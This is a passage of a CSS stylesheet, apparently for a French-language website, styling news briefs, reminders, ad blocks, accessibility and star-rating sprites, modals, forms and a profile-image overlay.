    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      border: 1px solid #333; }
    .autoris-cookie .close:focus, .autoris-cookie .close:hover, .autoris-cookie .close:active {
      color: #333;
      background-color: #bfcd35;
      text-decoration: none; }
    .autoris-cookie .close:visited {
      color: #bfcd35;
      background-color: #333;
      text-decoration: none; }

@media (max-width: 719px) {
  .breves .breves-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 4px 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    display: none; } }

@media (min-width: 720px) {
  .breves .breves-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; }
  .breves .resultat {
    padding: 10px 0 0;
    border-bottom: 1px solid #ccc; }
  .breves .breve {
    font-size: 13px; }
    .breves .breve .titre {
      font-weight: bold;
      font-style: italic; }
  .breves .date {
    margin: 0;
    text-align: right;
    font-size: 11px;
    color: #ccc;
    font-style: italic; } }

.breves .breves-nav {
  text-align: right; }
  .breves .breves-nav a {
    font-size: 12px; }

@media (max-width: 719px) {
  .rappels .rappels-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

@media (min-width: 720px) {
  .rappels .rappels-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc;
    margin-bottom: 5px; }
  .rappels .resultat {
    padding: 2px 4px 0;
    border-bottom: 0; }
  .rappels .rappel {
    font-size: 12px;
    margin-bottom: 2px; }
    .rappels .rappel .titre {
      font-weight: bold;
      font-style: italic; } }

.adside {
  margin-bottom: 15px;
  padding: 0;
  background-color: white;
  border: 1px solid #eee; }
  .adside a {
    text-decoration: none; }
    .adside a:hover {
      text-decoration: normal; }
  .adside ul {
    margin: 0 20px;
    padding: 0; }
  .adside li {
    font-size: 14px;
    list-style-type: none;
    padding: 5px 0; }

.adside-titre {
  font-size: 16px;
  margin: 0;
  padding: 5px 15px;
  background-color: #eee;
  border-bottom: 1px solid #eee;
  color: #885810; }

/*  --  sprites Handicap --  */
[class^="handi-"],
[class*=" handi-"] {
  display: inline-block;
  height: 60px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap.png");
  background-repeat: no-repeat; }

.handi-1 {
  background-position: 0 0;
  width: 100px; }

.handi-2 {
  background-position: 0 -80px;
  width: 100px; }

.handi-3 {
  background-position: 0 -160px;
  width: 150px; }

.handi-4 {
  background-position: 0 -240px;
  width: 100px; }

.handi-5 {
  background-position: 0 -320px;
  width: 150px; }

.handi-6 {
  background-position: -180px 0;
  width: 150px; }

.handi-7 {
  background-position: -180px -80px;
  width: 200px; }

.handi-8 {
  background-position: -180px -160px;
  width: 100px; }

.handi-9 {
  background-position: -180px -240px;
  width: 150px; }

.handi-10 {
  background-position: -180px -320px;
  width: 150px; }

.handi-11 {
  background-position: -400px 0;
  width: 200px; }

.handi-12 {
  background-position: -400px -80px;
  width: 150px; }

.handi-13 {
  background-position: -400px -160px;
  width: 200px; }

.handi-14 {
  background-position: -400px -240px;
  width: 200px; }

.handi-15 {
  background-position: -400px -320px;
  width: 250px; }

[class^="handi-s-"],
[class*=" handi-s-"] {
  display: inline-block;
  height: 36px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/handicap30.png");
  background-repeat: no-repeat; }

.handi-s-1 {
  background-position: 0 0;
  width: 60px; }

.handi-s-2 {
  background-position: 0 -50px;
  width: 60px; }

.handi-s-3 {
  background-position: 0 -100px;
  width: 90px; }

.handi-s-4 {
  background-position: 0 -150px;
  width: 60px; }

.handi-s-5 {
  background-position: 0 -200px;
  width: 90px; }

.handi-s-6 {
  background-position: -100px 0;
  width: 90px; }

.handi-s-7 {
  background-position: -100px -50px;
  width: 120px; }

.handi-s-8 {
  background-position: -100px -100px;
  width: 60px; }

.handi-s-9 {
  background-position: -100px -150px;
  width: 90px; }

.handi-s-10 {
  background-position: -100px -200px;
  width: 90px; }

.handi-s-11 {
  background-position: -230px 0;
  width: 120px; }

.handi-s-12 {
  background-position: -230px -50px;
  width: 90px; }

.handi-s-13 {
  background-position: -230px -100px;
  width: 120px; }

.handi-s-14 {
  background-position: -230px -150px;
  width: 120px; }

.handi-s-15 {
  background-position: -230px -200px;
  width: 150px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-my-"],
[class*=" etoile-my-"] {
  display: inline-block;
  height: 16px;
  width: 95px;
  vertical-align: text-top;
  margin-top: -3px;
  background-image: url("/medias/visuels/etoiles.png");
  background-repeat: no-repeat; }

.etoile-my-5 {
  background-position: 0 0; }

.etoile-my-4-5 {
  background-position: 0 -10px; }

.etoile-my-4 {
  background-position: 0 -40px; }

.etoile-my-3-5 {
  background-position: 0 -60px; }

.etoile-my-3 {
  background-position: 0 -80px; }

.etoile-my-2-5 {
  background-position: 0 -100px; }

.etoile-my-2 {
  background-position: 0 -120px; }

.etoile-my-1-5 {
  background-position: 0 -140px; }

.etoile-my-1 {
  background-position: 0 -160px; }

.etoile-my-0-5 {
  background-position: 0 -180px; }

.etoile-my-0 {
  background-position: 0 -200px; }

/*  --  sprites Etoiles Ptes --  */
[class^="etoile-pte-"],
[class*=" etoile-pte-"] {
  display: inline-block;
  height: 12px;
  width: 70px;
  vertical-align: text-top;
  background-image: url("/medias/visuels/etoiles_pte.png");
  background-repeat: no-repeat; }

.etoile-pte-5 {
  background-position: 0 0; }

.etoile-pte-4-5 {
  background-position: 0 -15px; }

.etoile-pte-4 {
  background-position: 0 -30px; }

.etoile-pte-3-5 {
  background-position: 0 -45px; }

.etoile-pte-3 {
  background-position: 0 -60px; }

.etoile-pte-2-5 {
  background-position: 0 -75px; }

.etoile-pte-2 {
  background-position: 0 -90px; }

.etoile-pte-1-5 {
  background-position: 0 -105px; }

.etoile-pte-1 {
  background-position: 0 -130px; }

.etoile-pte-0-5 {
  background-position: 0 -145px; }

.etoile-pte-0 {
  background-position: 0 -150px; }

/*  --  Modale  --  */
.modal {
  overflow: hidden; }

.modal-content {
  padding: 2px;
  background: #fff;
  border-radius: 6px; }
  .modal-content img {
    border-radius: 6px;
    max-width: 100%; }

.modale-legende {
  text-align: center;
  line-height: 20px; }

.modale-copy {
  padding-right: 20px;
  text-align: right;
  color: #999;
  font-size: 11px;
  font-style: italic;
  line-height: 14px; }

.modal-backdrop {
  background: rgba(0, 0, 0, 0.6); }

.modal-header {
  padding: 5px 15px;
  border-bottom-color: #ccc; }
  .modal-header h4 {
    font-size: 15px; }

.modal-body {
  padding: 0; }

.modal-maps {
  height: 380px; }

.modal-maps-infos {
  font-size: 10px;
  color: #444444; }

/*	--	form  --  */
.checkbox-droite {
  right: 0;
  cursor: pointer; }

.form-inline .form-control {
  display: inline-block;
  width: auto;
  vertical-align: middle; }

.form-control.auto {
  width: auto; }

.form-control.w400 {
  max-width: 400px; }

.form-control.w350 {
  max-width: 350px; }

.form-control.w300 {
  max-width: 300px; }

.form-control.w250 {
  width: 250px; }

.form-control.w200 {
  width: 200px; }

.form-control.w150 {
  width: 150px; }

.form-control.w100 {
  width: 100px; }

/*	--	affichage des données  --  */
.paragraphe {
  margin-bottom: 20px; }
  @media (min-width: 480px) {
    .paragraphe {
      margin-left: 14%; } }

.donnees {
  margin-bottom: 20px; }
  .donnees .cle {
    display: inline-block;
    width: 130px;
    padding-right: 10px;
    text-align: right; }
    @media (min-width: 480px) {
      .donnees .cle {
        width: 150px; } }
  .donnees .valeur {
    text-align: left;
    font-weight: bold; }

.bouton {
  text-align: center; }
  @media (min-width: 480px) {
    .bouton {
      text-align: left;
      padding-left: 150px; } }

.profil-image {
  position: relative;
  display: block;
  width: 150px;
  height: 150px;
  margin-left: auto;
  margin-right: auto; }
  @media (min-width: 480px) {
    .profil-image {
      text-align: left;
      margin: 0;
      margin-left: 150px; } }

.image-user {
  border: 1px solid #666;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px; }

.image-calque {
  /* Stuff we saw before */
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: 130px;
  padding-right: 5px;
  color: white;
  background-color: transparent;
  text-decoration: none;
  text-align: right;
  cursor: pointer;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s; }
  .image-calque:focus, .image-calque:hover, .image-calque:active {
    color: white;
    background-color: rgba(102, 102, 102, 0.4);
    text-decoration: none; }
  .image-calque:visited {
    color: white;
    background-color: transparent;
    text-decoration: none; }

.image-calque-texte {
  color: transparent;
  -webkit-transition: color 0.3s;
  transition: color 0.3s; }

.image-calque:hover .image-calque-texte {
  color: white; }

.espace-progress {
  width: 150px;
  height: 20px; }

.progress-hide,
.progress-bar-hide {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-barre {
  text-align: center;
  border-top: 2px solid #ccc;
  padding-top: 20px; }
  .btn-barre .btn-prec {
    float: left; }
  .btn-barre .btn-suiv {
    float: right; }

@media (max-width: 719px) {
  .pub .pub-header {
    padding: 0 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }

@media (min-width: 720px) {
  .pub .pub-header {
    padding: 15px 0 0 15px;
    font-size: 18px;
    line-height: 12px;
    color: #ccc;
    border-bottom: 1px solid #ccc; } }
